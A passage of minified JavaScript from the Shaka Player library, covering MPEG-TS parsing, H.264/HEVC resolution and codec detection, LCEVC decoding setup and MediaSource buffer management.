function Tj(a,b){for(var c=8,d=8,e=0;e<b;e++)0!==d&&(d=Qj(a),d=(c+d+256)%256),c=0===d?c:d}function Uj(a){Sj(a);X(a);return X(a)}S("shaka.util.ExpGolomb",Kj);function Vj(){this.I=null;this.J=!1;this.m=this.K=null;this.j=[];this.g=[];this.B=this.C=null;this.i=[];this.h=[];this.G=null;this.l=[];this.H=this.s=this.u=null}p=Vj.prototype;p.clearData=function(){this.j=[];this.g=[];this.i=[];this.h=[];this.l=[]};
p.parse=function(a){if(564>a.length)return this;for(var b=Math.max(0,Wj(a)),c=a.length-(a.length+b)%188,d=!1,e=b;e<c;e+=188)if(71==a[e]){var f=!!(a[e+1]&64),g=((a[e+1]&31)<<8)+a[e+2];if(1<(a[e+3]&48)>>4){var h=e+5+a[e+4];if(h==e+188)continue}else h=e+4;switch(g){case 0:f&&(h+=a[h]+1);this.I=(a[h+10]&31)<<8|a[h+11];break;case 17:case 8191:break;case this.I:f&&(h+=a[h]+1);f=a;g={audio:-1,video:-1,Pe:-1,audioCodec:"",videoCodec:""};var k=h+3+((f[h+1]&15)<<8|f[h+2])-4;for(h+=12+((f[h+10]&15)<<8|f[h+11]);h<
k;){var l=(f[h+1]&31)<<8|f[h+2],m=(f[h+3]&15)<<8|f[h+4];switch(f[h]){case 6:if(0<m)for(var n=h+5,q=m;2<q;){var r=f[n+1]+2;switch(f[n]){case 5:var t=Ec(f.subarray(n+2,n+r));-1==g.audio&&"Opus"===t?(g.audio=l,g.audioCodec="opus"):-1==g.video&&"AV01"===t&&(g.video=l,g.videoCodec="av1");break;case 106:-1==g.audio&&(g.audio=l,g.audioCodec="ac3");break;case 122:-1==g.audio&&(g.audio=l,g.audioCodec="ec3");break;case 124:-1==g.audio&&(g.audio=l,g.audioCodec="aac");break;case 127:"opus"==g.audioCodec&&(t=
null,128===f[n+2]&&(t=f[n+3]),null!=t&&(this.H={channelCount:0===(t&15)?2:t&15,jj:t,sampleRate:48E3}))}n+=r;q-=r}break;case 15:-1==g.audio&&(g.audio=l,g.audioCodec="aac");break;case 17:-1==g.audio&&(g.audio=l,g.audioCodec="aac-loas");break;case 21:-1==g.Pe&&(g.Pe=l);break;case 27:-1==g.video&&(g.video=l,g.videoCodec="avc");break;case 3:case 4:-1==g.audio&&(g.audio=l,g.audioCodec="mp3");break;case 36:-1==g.video&&(g.video=l,g.videoCodec="hvc");break;case 129:-1==g.audio&&(g.audio=l,g.audioCodec="ac3");
break;case 132:case 135:-1==g.audio&&(g.audio=l,g.audioCodec="ec3")}h+=m+5}f=g;-1!=f.video&&(this.K=f.video,this.m=f.videoCodec);-1!=f.audio&&(this.C=f.audio,this.B=f.audioCodec);-1!=f.Pe&&(this.G=f.Pe);d&&!this.J&&(d=!1,e=b-188);this.J=!0;break;case this.K:h=a.subarray(h,e+188);f?this.j.push([h]):this.j.length&&this.j[this.j.length-1]&&this.j[this.j.length-1].push(h);break;case this.C:h=a.subarray(h,e+188);f?this.i.push([h]):this.i.length&&this.i[this.i.length-1]&&this.i[this.i.length-1].push(h);
break;case this.G:h=a.subarray(h,e+188);f?this.l.push([h]):this.l.length&&this.l[this.l.length-1]&&this.l[this.l.length-1].push(h);break;default:d=!0}}return this};
function Xj(a,b){if(1!==(b[0]<<16|b[1]<<8|b[2]))return null;var c={data:new Uint8Array(0),packetLength:b[4]<<8|b[5],pts:null,dts:null,nalus:[]};if(c.packetLength&&c.packetLength>b.byteLength-6)return null;var d=b[7];if(d&192){var e=536870912*(b[9]&14)+4194304*(b[10]&255)+16384*(b[11]&254)+128*(b[12]&255)+(b[13]&254)/2;null==a.u&&(a.u=e);c.pts=Yj(e,a.u);a.u=c.pts;c.dts=c.pts;d&64&&(d=536870912*(b[14]&14)+4194304*(b[15]&255)+16384*(b[16]&254)+128*(b[17]&255)+(b[18]&254)/2,null==a.s&&(a.s=d),c.dts=Yj(d,
a.s));a.s=c.dts}a=b[8]+9;if(b.byteLength<=a)return null;c.data=b.subarray(a);return c}p.Fk=function(a){Ed("TsParser.parseAvcNalus","Please use parseNalus function instead.");return this.Tg(a,{ae:null,state:null})};
p.Tg=function(a,b){var c=a.pts?a.pts/9E4:null;a=a.data;var d=a.byteLength,e=1;"hvc"==this.m&&(e=2);var f=b.state||0,g=f,h=0,k=[],l=-1,m=0;-1==f&&(l=0,m="hvc"==this.m?a[0]>>1&63:a[0]&31,f=0,h=1);for(;h<d;){var n=a[h++];if(f)if(1===f)f=n?0:2;else if(n)if(1==n){n=h-f-1;if(0<=l)k.push({data:a.subarray(l+e,n),fullData:a.subarray(l,n),type:m,time:c,state:null});else if(f=k.length?k[k.length-1]:b.ae)g&&h<=4-g&&f.state&&(f.data=f.data.subarray(0,f.data.byteLength-g),f.fullData=f.fullData.subarray(0,f.fullData.byteLength-
g)),0<n&&(n=a.subarray(0,n),f.data=Qc(f.data,n),f.fullData=Qc(f.fullData,n),f.state=0);h<d?(m="hvc"==this.m?a[h]>>1&63:a[h]&31,l=h,f=0):f=-1}else f=0;else f=3;else f=n?0:1}0<=l&&0<=f&&k.push({data:a.subarray(l+e,d),fullData:a.subarray(l,d),type:m,time:c,state:f});!k.length&&b.ae&&(c=k.length?k[k.length-1]:b.ae)&&(c.data=Qc(c.data,a),c.fullData=Qc(c.fullData,a));b.state=f;return k};
p.getMetadata=function(){for(var a=[],b=u(this.l),c=b.next();!c.done;c=b.next())c=Qc.apply(Kc,x(c.value)),(c=Xj(this,c))&&a.push({cueTime:c.pts?c.pts/9E4:null,data:c.data,frames:zj(c.data),dts:c.dts,pts:c.pts});return a};
p.wb=function(){if(this.i.length&&!this.h.length){for(var a=!1,b=u(this.i),c=b.next();!c.done;c=b.next()){var d=Qc.apply(Kc,x(c.value)),e=Xj(this,d);c=this.h.length?this.h[this.h.length-1]:null;e&&null!=e.pts&&null!=e.dts&&(!c||c.pts!=e.pts&&c.dts!=e.dts)?(this.h.length&&e.dts<(c.dts||0)&&(a=!0),this.h.push(e)):this.h.length&&(d=e?e.data:d)&&(c=this.h.pop(),c.data=Qc(c.data,d),this.h.push(c))}a&&(this.h=this.h.sort(function(f,g){var h=(f.pts||0)-(g.pts||0);return(f.dts||0)-(g.dts||0)||h}))}return this.h};
p.Oc=function(a){a=void 0===a?!0:a;if(this.j.length&&!this.g.length){for(var b=!1,c=u(this.j),d=c.next();!d.done;d=c.next()){var e=Qc.apply(Kc,x(d.value)),f=Xj(this,e);d=this.g.length?this.g[this.g.length-1]:null;f&&null!=f.pts&&null!=f.dts&&(!d||d.pts!=f.pts&&d.dts!=f.dts)?(this.g.length&&f.dts<(d.dts||0)&&(b=!0),this.g.push(f)):this.g.length&&(e=f?f.data:e)&&(d=this.g.pop(),d.data=Qc(d.data,e),this.g.push(d))}if(a){c={ae:null,state:null};d=[];e=u(this.g);for(f=e.next();!f.done;f=e.next())f=f.value,
f.nalus=this.Tg(f,c),f.nalus.length&&(d.push(f),c.ae=f.nalus[f.nalus.length-1]);this.g=d}b&&(this.g=this.g.sort(function(g,h){var k=(g.pts||0)-(h.pts||0);return(g.dts||0)-(h.dts||0)||k}))}return a?this.g:(a=this.g,this.g=[],a)};p.getStartTime=function(a){if("audio"==a){a=null;var b=this.wb();b.length&&(a=b[0],a=Math.min(a.dts,a.pts)/9E4);return a}return"video"==a?(a=null,b=this.Oc(!1),b.length&&(a=b[0],a=Math.min(a.dts,a.pts)/9E4),a):null};p.Od=function(){return{audio:this.B,video:this.m}};
p.Oe=function(){for(var a=[],b=u(this.Oc()),c=b.next();!c.done;c=b.next())a.push.apply(a,x(c.value.nalus));return a};p.dk=function(){Ed("TsParser.getVideoResolution","Please use getVideoInfo function instead.");var a=this.Cg();return{height:a.height,width:a.width}};p.Cg=function(){return"hvc"==this.m?Zj(this):ak(this)};function bk(a){var b=a.Oc();return 1<b.length&&(a=b[0].pts,b=b[1].pts,!isNaN(b-a))?String(1/(b-a)*9E4):null}
function ak(a){var b={height:null,width:null,codec:null,frameRate:null},c=a.Oe();if(!c.length)return b;c=c.find(function(r){return 7==r.type});if(!c)return b;c=new Kj(c.data);var d=Sj(c),e=Sj(c),f=Sj(c);Pj(c);if(ck.includes(d)){var g=X(c);3===g&&Mj(c,1);Pj(c);Pj(c);Mj(c,1);if(Rj(c)){g=3!==g?8:12;for(var h=0;h<g;h++)Rj(c)&&(6>h?Tj(c,16):Tj(c,64))}}Pj(c);g=X(c);if(0===g)X(c);else if(1===g)for(Mj(c,1),Pj(c),Pj(c),g=X(c),h=0;h<g;h++)Pj(c);Pj(c);Mj(c,1);g=X(c);h=X(c);var k=Nj(c,1);0===k&&Mj(c,1);Mj(c,
1);var l=0,m=0,n=0,q=0;Rj(c)&&(l=X(c),m=X(c),n=X(c),q=X(c));b.height=String((2-k)*(h+1)*16-2*n-2*q);b.width=String(16*(g+1)-2*l-2*m);b.codec="avc1."+("0"+d.toString(16).toUpperCase()).slice(-2)+("0"+e.toString(16).toUpperCase()).slice(-2)+("0"+f.toString(16).toUpperCase()).slice(-2);b.frameRate=bk(a);return b}
function Zj(a){var b={height:null,width:null,codec:null,frameRate:null},c=a.Oe();if(!c.length)return b;c=c.find(function(D){return 33==D.type});if(!c)return b;var d=new Kj(c.fullData,!0);Sj(d);Sj(d);Nj(d,4);var e=Nj(d,3);Rj(d);var f=Nj(d,2),g=Nj(d,1),h=Nj(d,5),k=Nj(d,32);c=Sj(d);for(var l=Sj(d),m=Sj(d),n=Sj(d),q=Sj(d),r=Sj(d),t=Sj(d),w=[],v=[],y=0;y<e;y++)w.push(Rj(d)),v.push(Rj(d));if(0<e)for(y=e;8>y;y++)Nj(d,2);for(y=0;y<e;y++)w[y]&&Nj(d,88),v[y]&&Sj(d);X(d);e=X(d);3==e&&Nj(d,1);w=X(d);v=X(d);var z=
y=0,B=0,E=0;Rj(d)&&(y+=X(d),z+=X(d),B+=X(d),E+=X(d));b.width=String(w-(y+z)*(1===e||2===e?2:1));b.height=String(v-(B+E)*(1===e?2:1));d=function(D){for(var C=0,A=0;32>A;A++)C|=(D>>A&1)<<31-A;return C>>>0}(k);g=1==g?"H":"L";f="hvc1"+("."+["","A","B","C"][f]+h);f+="."+d.toString(16).toUpperCase();f+="."+g+t;r&&(f+="."+r.toString(16).toUpperCase());q&&(f+="."+q.toString(16).toUpperCase());n&&(f+="."+n.toString(16).toUpperCase());m&&(f+="."+m.toString(16).toUpperCase());l&&(f+="."+l.toString(16).toUpperCase());
c&&(f+="."+c.toString(16).toUpperCase());b.codec=f;b.frameRate=bk(a);return b}function Yj(a,b){var c=1;for(a>b&&(c=-1);4294967296<Math.abs(b-a);)a+=8589934592*c;return a}function dk(a){return 0>Wj(a)?!1:!0}function Wj(a){for(var b=Math.min(1E3,a.length-564),c=0;c<b;){if(71==a[c]&&71==a[c+188]&&71==a[c+376])return c;c++}return-1}S("shaka.util.TsParser",Vj);Vj.syncOffset=Wj;Vj.probe=dk;Vj.prototype.getVideoInfo=Vj.prototype.Cg;Vj.prototype.getVideoResolution=Vj.prototype.dk;
Vj.prototype.getVideoNalus=Vj.prototype.Oe;Vj.prototype.getCodecs=Vj.prototype.Od;Vj.prototype.getStartTime=Vj.prototype.getStartTime;Vj.prototype.getVideoData=Vj.prototype.Oc;Vj.prototype.getAudioData=Vj.prototype.wb;Vj.prototype.getMetadata=Vj.prototype.getMetadata;Vj.prototype.parseNalus=Vj.prototype.Tg;Vj.prototype.parseAvcNalus=Vj.prototype.Fk;Vj.prototype.parse=Vj.prototype.parse;Vj.prototype.clearData=Vj.prototype.clearData;Vj.Timescale=9E4;
var ck=[100,110,122,244,44,83,86,118,128,138,139,134];function ek(a,b,c){this.g=null;this.s=-1;this.l=a;this.i=b;this.m=c;this.j=!1;a:{"undefined"===typeof libDPIModule&&db("Could not find LCEVC Library dependencies on this page");if("undefined"!==typeof LCEVCdec)this.h=LCEVCdec;else if("undefined"!==typeof LcevcDil)this.h=LcevcDil,this.j=!0,Ed("LcevcDil","lcevc_dil.js is deprecated, please use lcevc_dec.js instead");else{db("Could not find LCEVC Library on this page");a=!1;break a}"undefined"===typeof this.h.SupportObject?(db("Could not find LCEVC Library on this page"),
a=!1):(this.h.SupportObject.SupportStatus||db(this.h.SupportObject.SupportError),a="undefined"!==typeof this.h&&"undefined"!==typeof libDPIModule&&this.i instanceof HTMLCanvasElement&&this.h.SupportObject.SupportStatus)}a&&!this.g&&this.h.SupportObject.webGLSupport(this.i)&&(this.i.classList.remove("shaka-hidden"),this.g=this.j?new this.h.LcevcDil(this.l,this.i,this.m):new this.h.LCEVCdec(this.l,this.i,this.m))}function fk(a){a.g&&a.i.classList.add("shaka-hidden")}
ek.prototype.release=function(){this.g&&(this.g.close(),this.g=null)};function gk(a,b,c){var d=0,e=-1;switch(b.mimeType){case "video/webm":d=1;break;case "video/mp4":d=2}switch(c){case "DASH":e=1;break;case "HLS":e=0}a.g&&(a.s=b.id,a.g.setLevelSwitching(b.id,!0),a.g.setContainerFormat(d),a.j||a.g.setStreamingFormat(e))}S("shaka.lcevc.Dec",ek);ek.prototype.release=ek.prototype.release;function hk(a,b,c,d){var e=this;this.g=a;this.J=c;this.C=null;this.ea=b;this.l=new Map;this.B=new Map;this.Ea=new Map;this.h=null;this.Va=!1;this.ba=d||null;this.u=new Map;this.s=new vd;this.j=new Map;this.L=null;this.I=new ah;this.Ia="";this.Ya=!1;this.Ba=!0;this.Y=!1;this.G=this.M=null;this.i=ik(this,this.I);this.K=!1;this.O=new xh(function(){return jk(e)});this.H=!1;this.$="UNKNOWN";this.La=this.Sa=!1;this.Ha=new ah;this.m=!1;this.sa=null;this.U=new Map;this.na=this.P=this.ra=this.R=null;this.ka=
new ah;this.g.remote&&(this.Y="disconnected"!=this.g.remote.state,this.s.o(this.g.remote,"connect",function(){e.Y="disconnected"!=e.g.remote.state}),this.s.o(this.g.remote,"connecting",function(){e.Y="disconnected"!=e.g.remote.state}),this.s.o(this.g.remote,"disconnect",function(){e.Y="disconnected"!=e.g.remote.state}))}
function ik(a,b){a.Ba=!0;if(window.ManagedMediaSource){a.G||(a.g.disableRemotePlayback=!0);var c=new ManagedMediaSource;a.s.o(c,"startstreaming",function(){a.Ba=!0});a.s.o(c,"endstreaming",function(){a.Ba=!1})}else c=new MediaSource;a.s.oa(c,"sourceopen",function(){URL.revokeObjectURL(a.Ia);b.resolve()});a.s.oa(a.g,"playing",function(){a.Ya=!0});a.Ia=kk(c);a.g.removeAttribute("src");a.M&&a.g.removeChild(a.M);a.G&&a.g.removeChild(a.G);a.M=sj(a.Ia);a.g.appendChild(a.M);a.G&&a.g.appendChild(a.G);a.g.load();
return c}function lk(a,b,c){a.g&&window.ManagedMediaSource&&a.i&&(a.G&&a.g.removeChild(a.G),a.G=sj(b,c),a.g.appendChild(a.G),a.g.disableRemotePlayback=!1)}
function mk(a,b){var c,d,e,f,g,h,k,l,m,n,q;return Q(function(r){if(1==r.g)return a.createSegmentIndex?G(r,a.createSegmentIndex(),2):r.A(2);if(!a.segmentIndex)return r.return(!1);if(0==a.segmentIndex.getNumReferences())return r.return(!0);c=$c;d=new Set;e=u(a.segmentIndex);for(f=e.next();!f.done;f=e.next())if(g=f.value,h=g.mimeType||a.mimeType||"",k=g.codecs||a.codecs||"",h!=a.mimeType||k!=a.codecs)if(l=h+":"+k,!d.has(l))if(d.add(l),b==c.Oa){if(m=Df(h,k),!Uf(m))return r.return(!1)}else if(b==c.Aa?
k=Bg(k):b==c.X&&(k=Ag(k,h)),n=Hf(a,h,k),q=Ff(h,k),!Ad(n)&&!xf(q))return r.return(!1);return r.return(!0)})}
function nk(){var a='video/mp4; codecs="avc1.42E01E",video/mp4; codecs="avc3.42E01E",video/mp4; codecs="hev1.1.6.L93.90",video/mp4; codecs="hvc1.1.6.L93.90",video/mp4; codecs="hev1.2.4.L153.B0"; eotf="smpte2084",video/mp4; codecs="hvc1.2.4.L153.B0"; eotf="smpte2084",video/mp4; codecs="vp9",video/mp4; codecs="vp09.00.10.08",video/mp4; codecs="av01.0.01M.08",video/mp4; codecs="dvh1.05.01",video/mp4; codecs="dvh1.20.01",audio/mp4; codecs="mp4a.40.2",audio/mp4; codecs="ac-3",audio/mp4; codecs="ec-3",audio/mp4; codecs="ac-4.02.01.01",audio/mp4; codecs="opus",audio/mp4; codecs="flac",audio/mp4; codecs="dtsc",audio/mp4; codecs="dtse",audio/mp4; codecs="dtsx",video/webm; codecs="vp8",video/webm; codecs="vp9",video/webm; codecs="vp09.00.10.08",audio/webm; codecs="vorbis",audio/webm; codecs="opus",video/mp2t; codecs="avc1.42E01E",video/mp2t; codecs="avc3.42E01E",video/mp2t; codecs="hvc1.1.6.L93.90",video/mp2t; codecs="mp4a.40.2",video/mp2t; codecs="ac-3",video/mp2t; codecs="ec-3",text/vtt,application/mp4; codecs="wvtt",application/ttml+xml,application/mp4; codecs="stpp"'.split(",").concat(x(Ef)),b=
{};a=u(a);for(var c=a.next();!c.done;c=a.next()){c=c.value;Uf(c)?b[c]=!0:b[c]=bc()?Ad(c)||(xf(c)?!0:!1):cc(c);var d=c.split(";")[0];b[d]=b[d]||b[c]}return b}p=hk.prototype;p.destroy=function(){return this.O.destroy()};
function jk(a){var b,c,d,e,f,g,h,k,l,m,n,q,r,t,w;return Q(function(v){if(1==v.g){b=[];c=u(a.u);for(d=c.next();!d.done;d=c.next())for(e=d.value,f=u(e),g=f.next().value,h=f.next().value,k=h[0],l=g,a.u.set(l,h.slice(0,1)),k&&b.push(k.p.catch(ag)),m=u(h.slice(1)),n=m.next();!n.done;n=m.next())q=n.value,q.p.reject(new V(2,7,7003,void 0));a.h&&b.push(a.h.destroy());return G(v,Promise.all(b),2)}r=u(a.j.values());for(t=r.next();!t.done;t=r.next())w=t.value,w.destroy();a.s&&(a.s.release(),a.s=null);a.g&&a.G&&
a.g.removeChild(a.G);a.g&&a.M&&(a.g.removeChild(a.M),a.g.load(),a.g.disableRemotePlayback=!1);a.g=null;a.M=null;a.G=null;a.C=null;a.i=null;a.h=null;a.ea=null;a.l.clear();a.Ea.clear();a.j.clear();a.L=null;a.u.clear();a.ba=null;a.U.clear();a.J=null;H(v)})}
p.init=function(a,b,c,d){b=void 0===b?!1:b;c=void 0===c?"UNKNOWN":c;d=void 0===d?!1:d;var e=this,f,g,h,k,l,m;return Q(function(n){switch(n.g){case 1:return f=$c,G(n,e.I,2);case 2:if(!ok(e)&&!pk(e)){n.A(3);break}cb("Expected MediaSource to be open during init(); reopening the media source.");e.I=new ah;e.i=ik(e,e.I);return G(n,e.I,3);case 3:e.H=b,e.$=c,e.Sa=d,e.La=!e.H&&"HLS"==e.$&&!e.Sa,e.U.clear(),e.R=null,e.ra=null,e.P=null,e.na=null,e.ka=new ah,g=u(a.keys()),h=g.next();case 5:if(h.done){n.A(7);
break}k=h.value;l=a.get(k);return G(n,qk(e,k,l,l.codecs),8);case 8:e.m?(e.u.set(f.X,[]),e.u.set(f.Aa,[])):e.u.set(k,[]);h=g.next();n.A(5);break;case 7:(m=a.get(f.X))&&m.isAudioMuxedInVideo&&(e.m=!0),H(n)}})};
function qk(a,b,c,d){var e,f,g,h,k,l,m,n,q,r,t,w;return Q(function(v){switch(v.g){case 1:return e=$c,f=Xa,g=Ya,G(v,mk(c,b),2);case 2:g.call(f,v.h,"Type negotiation should happen before MediaSourceEngine.init!");b==e.X&&d&&(d=Ag(d,c.mimeType));h=Df(c.mimeType,d);if(b==e.Oa){rk(a,h,a.H,c.external);v.A(0);break}k=a.C.forceTransmux;if(!Ad(h)||!a.H&&Ef.includes(h))k=!0;l=Ff(c.mimeType,d);if(!k){v.A(4);break}m=Vc(e.X,(d||"").split(","));n=Vc(e.Aa,(d||"").split(","));if(!m||!n){v.A(5);break}a.m=!0;return G(v,
qk(a,e.X,c,m),6);case 6:return G(v,qk(a,e.Aa,c,n),7);case 7:return v.return();case 5:if(q=xf(l))r=q(),a.j.set(b,r),h=r.convertCodecs(b,l);case 4:t=h+a.C.addExtraFeaturesToSourceBuffer(h);yh(a.O);try{w=a.i.addSourceBuffer(t)}catch(y){throw new V(2,3,3015,y,"The mediaSource_ status was "+a.i.readyState+" expected 'open'",null);}a.H&&(w.mode=sk);a.s.o(w,"error",function(){var y=a.u.get(b)[0];y.p.reject(new V(2,3,3014,a.g.error?a.g.error.code:0,y.uri))});a.s.o(w,"updateend",function(){return tk(a,b)});
a.l.set(b,w);a.B.set(b,h);a.Ea.set(b,!!c.drmInfos.length);H(v)}})}p.configure=function(a){this.C=a;this.h&&(this.h.B=a.modifyCueCallback)};function uk(a){return a.Ba&&!a.Y&&!a.K}
function rk(a,b,c,d){a.h||(a.h=new Qf(a.ea),a.h&&(a.h.B=a.C.modifyCueCallback));var e=a.h;d=d||a.Va;a=a.$;"application/cea-608"==b||"application/cea-708"==b?e.i=null:(e.i=Sf.get(b)(),e.i.setSequenceMode?e.i.setSequenceMode(c):Ed("Text parsers w/ setSequenceMode",'Text parsers should have a "setSequenceMode" method!'),e.i.setManifestType?e.i.setManifestType(a):Ed("Text parsers w/ setManifestType",'Text parsers should have a "setManifestType" method!'),e.C=d)}
function ok(a){return a.K?!1:a.i?"ended"==a.i.readyState:!0}function pk(a){return a.K?!1:a.i?"closed"==a.i.readyState:!0}function vk(a,b){a.l.size?b==Xc?a=a.h.g:(a=wk(a,b),a=!a||kj(a)?null:1==a.length&&0>a.start(0)?0:a.length?a.start(0):null):a=null;return a}function xk(a,b){return a.l.size?b==Xc?a.h.h:lj(wk(a,b)):null}function yk(a,b,c){if(b==Xc)return a=a.h,null==a.h||a.h<c?0:a.h-Math.max(c,a.g);a=wk(a,b);return nj(a,c)}
p.Zb=function(){var a={total:this.K?[]:oj(this.g.buffered),audio:oj(wk(this,"audio")),video:oj(wk(this,"video")),text:[]};if(this.h){var b=this.h.g,c=this.h.h;null!=b&&null!=c&&a.text.push({start:b,end:c})}return a};function wk(a,b){if(a.K||a.Y)return null;try{return a.l.get(b).buffered}catch(c){return a.l.has(b),null}}
function zk(a,b,c,d,e,f){var g=null,h=[],k=Nb(c);if(Ef.includes(f))b=zj(k),b.length&&d&&((c=b.find(function(r){return"com.apple.streaming.transportStreamTimestamp"===r.description}))&&(g=Math.round(c.data)/1E3),a.J.onMetadata([{cueTime:d.startTime,data:k,frames:b,dts:d.startTime,pts:d.startTime}],0,d.endTime));else if(f.includes("/mp4")&&d&&d.qa&&d.qa.timescale){var l=d.qa.timescale;if(!isNaN(l)){var m=null!=e.emsgSchemeIdUris&&0<e.emsgSchemeIdUris.length||a.C.dispatchAllEmsgBoxes,n=0,q=!1;k=new Eh;
m&&k.W("emsg",function(r){var t=e.emsgSchemeIdUris;if(0===r.version){var w=r.reader.Yc();var v=r.reader.Yc();var y=r.reader.V();var z=r.reader.V();var B=r.reader.V();var E=r.reader.V();var D=d.startTime+z/y}else y=r.reader.V(),D=r.reader.yd()/y+d.timestampOffset,z=D-d.startTime,B=r.reader.V(),E=r.reader.V(),w=r.reader.Yc(),v=r.reader.Yc();r=r.reader.Ub(r.reader.getLength()-r.reader.Pa());if(t&&t.includes(w)||a.C.dispatchAllEmsgBoxes)if("urn:mpeg:dash:event:2012"==w)a.J.Ek();else if(t=D+B/y,y=(new Map).set("detail",
{startTime:D,endTime:t,schemeIdUri:w,value:v,timescale:y,presentationTimeDelta:z,eventDuration:B,id:E,messageData:r}),y=new T("emsg",y),y.cancelable=!0,a.J.onEvent(y),!y.defaultPrevented&&("https://aomedia.org/emsg/ID3"==w||"https://developer.apple.com/streaming/emsg-id3"==w)&&(w=zj(r),w.length))a.J.onMetadata([{cueTime:D,data:r,frames:w,dts:D,pts:D}],0,t)});k.W("prft",function(r){var t=r.reader,w=r.version;t.V();r=t.V();var v=t.V();r=1E3*r+v/Math.pow(2,32)*1E3;0===w?t=t.V():(w=t.V(),t=t.V(),t=w*
Math.pow(2,32)+t);r=(new Date((new Date(Date.UTC(1900,0,1,0,0,0))).getTime()+r)).getTime();t=(new Map).set("detail",{wallClockTime:r,programStartDate:new Date(r-t/l*1E3)});t=new T("prft",t);a.J.onEvent(t)}).box("moof",Jh).box("traf",Jh).W("tfdt",function(r){q||(n=Cj(r.reader,r.version).baseMediaDecodeTime/l,q=!0,m||r.parser.stop())}).parse(c,!0);q&&0==d.timestampOffset&&(g=n)}}else f.includes("/mp4")||f.includes("/webm")||!dk(k)||(a.U.has(b)?a.U.get(b).clearData():a.U.set(b,new Vj),h=a.U.get(b).parse(k),
k=h.getStartTime(b),null!=k&&(g=k),h=h.getMetadata());return{timestamp:g,metadata:h}}
function Ak(a,b,c,d,e,f,g,h,k,l){g=void 0===g?!1:g;h=void 0===h?!1:h;k=void 0===k?!1:k;l=void 0===l?!1:l;var m,n,q,r,t,w,v,y,z,B,E,D,C,A,I,F,L,J;return Q(function(K){switch(K.g){case 1:m=$c;if(b!=m.Oa){K.A(2);break}if("HLS"!=a.$){K.A(3);break}return G(K,a.Ha,4);case 4:n=K.h,a.h.u=n;case 3:return G(K,Vf(a.h,c,d?d.startTime:null,d?d.endTime:null,d?d.S()[0]:null),5);case 5:return K.return();case 2:if(l||!a.m){K.A(6);break}return G(K,Ak(a,m.X,c,d,e,f,g,h,k,!0),7);case 7:return G(K,Ak(a,m.Aa,c,d,e,f,g,
h,k,!0),8);case 8:return K.return();case 6:if(!a.l.has(b))return K.return();q=a.l.get(b).timestampOffset;r=a.B.get(b);a.j.has(b)&&(r=a.j.get(b).getOriginalMimeType());if(d&&(t=zk(a,b,c,d,e,r),w=t.timestamp,v=t.metadata,null!=w&&(null==a.R&&b==m.Aa&&(a.R=w,a.ra=d.startTime,null!=a.P&&(y=0,a.ra==a.na&&(y=a.R-a.P),a.ka.resolve(y))),null==a.P&&b==m.X&&(a.P=w,a.na=d.startTime,null!=a.R&&(z=0,a.ra==a.na&&(z=a.R-a.P),a.ka.resolve(z))),B=w,E=Ef,!a.H&&E.includes(a.B.get(b))&&(B=0),D=d.startTime-B,C=Math.abs(q-
D),(.001<=C||g||h)&&(!k||0<D||!q)&&(q=D,a.La&&(Bk(a,b,function(){return Ck(a,b)},null),Bk(a,b,function(){return Dk(a,b,q)},null))),(A=b==m.Aa||!a.l.has(m.Aa))&&a.Ha.resolve(q)),v.length))a.J.onMetadata(v,q,d?d.endTime:null);f&&b==m.Aa&&(a.h||rk(a,"application/cea-608",a.H,!1),a.L||(I=r.split(";",1)[0],a.L=new Ld(I)),d?(F=a.L.i(c),F.length&&Zf(a.h,F,d.startTime,d.endTime,q)):a.L.init(c,h));if(!a.j.has(b)){K.A(9);break}return G(K,a.j.get(b).transmux(c,e,d,a.i.duration,b),10);case 10:c=K.h;case 9:c=
Ek(a,c,d?d.startTime:null,b,d?d.S()[0]:null);if(!d||!a.H||b==m.Oa){K.A(11);break}if(!g&&!h){K.A(11);break}L=d.startTime;if("HLS"!=a.$||a.m||b!=m.X||!a.l.has(m.Aa)){K.A(13);break}return G(K,a.ka,14);case 14:J=K.h,.1<Math.abs(J)&&(L-=J);case 13:Bk(a,b,function(){return Ck(a,b)},null),Bk(a,b,function(){return Dk(a,b,L)},null);case 11:return G(K,Bk(a,b,function(){var N=c;if("video"==b&&a.ba){var M=a.ba;M.g&&M.g.appendBuffer(N,"video",M.s,-q)}a.l.get(b).appendBuffer(N)},d?d.S()[0]:null),15);case 15:H(K)}})}
function Fk(a,b){var c=xk(a,"video")||0;Xf(a.h,b,c)}function Gk(a){a.h&&Xf(a.h,"",0)}p.remove=function(a,b,c){var d=this,e;return Q(function(f){return 1==f.g?(e=$c,a==e.Oa?G(f,d.h.remove(b,c),0):c>b?G(f,Bk(d,a,function(){return Hk(d,a,b,c)},null),5):f.A(0)):d.m?G(f,Bk(d,e.X,function(){return Hk(d,e.X,b,c)},null),0):f.A(0)})};
function Ik(a,b){var c;return Q(function(d){return 1==d.g?(c=$c,b==c.Oa?a.h?G(d,a.h.remove(0,Infinity),0):d.return():G(d,Bk(a,b,function(){return Hk(a,b,0,a.i.duration)},null),4)):a.m?G(d,Bk(a,c.X,function(){return Hk(a,c.X,0,a.i.duration)},null),0):d.A(0)})}p.flush=function(a){var b=this,c;return Q(function(d){return 1==d.g?(c=$c,a==c.Oa?d.return():G(d,Bk(b,a,function(){b.g.currentTime-=.001;tk(b,a)},null),2)):b.m?G(d,Bk(b,c.X,function(){var e=c.X;b.g.currentTime-=.001;tk(b,e)},null),0):d.A(0)})};
function Jk(a,b,c,d,e,f,g,h,k){var l,m,n;return Q(function(q){if(1==q.g){l=$c;if(b==l.Oa)return f||(a.h.u=c),Wf(a.h,d,e),q.return();m=[];return G(q,Kk(a,b,g,h,k),2)}n=q.h;n||(m.push(Bk(a,b,function(){return Ck(a,b)},null)),a.m&&m.push(Bk(a,l.X,function(){return Ck(a,l.X)},null)));f||(m.push(Bk(a,b,function(){return Dk(a,b,c)},null)),a.m&&m.push(Bk(a,l.X,function(){return Dk(a,l.X,c)},null)));if(0!=d||Infinity!=e)m.push(Bk(a,b,function(){var r=a.l.get(b);r.appendWindowStart=0;r.appendWindowEnd=e;r.appendWindowStart=
d;tk(a,b)},null)),a.m&&m.push(Bk(a,l.X,function(){var r=l.X,t=a.l.get(r);t.appendWindowStart=0;t.appendWindowEnd=e;t.appendWindowStart=d;tk(a,r)},null));return m.length?G(q,Promise.all(m),0):q.A(0)})}
